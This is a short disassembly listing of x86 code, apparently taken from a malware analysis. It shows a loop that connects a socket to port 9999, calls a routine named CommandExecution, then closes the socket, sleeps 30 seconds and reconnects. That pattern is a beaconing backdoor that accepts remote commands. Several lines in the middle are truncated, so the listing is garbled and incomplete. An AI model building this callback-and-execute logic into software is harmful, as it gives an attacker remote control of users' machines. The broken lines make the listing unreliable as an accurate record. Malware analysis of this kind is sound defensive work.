 loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov dword ptr [ebp+var_1CC.sa_data+2], edx
push 9999 ; port 9999
call ds:htons
mov word ptr [ebp+var_1CC.sa_data], ax
mov [ebp+var_1CC.sa_family], AF_INET
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
, ebp
mov ecx, [eb
push ecx
call ds:close
call ds:WSACl
push 7530h
call ds:Sleep
jmp loc_4012
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, dword ptr [ebp+var_1CC.sa_family]
mov [ecx], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+2]
mov [ecx+4], eax
mov edx, dword ptr [ebp+var_1CC.sa_data+6]
mov [ecx+8], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+0Ah]
mov [ecx+0Ch], eax
call CommandExecution
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C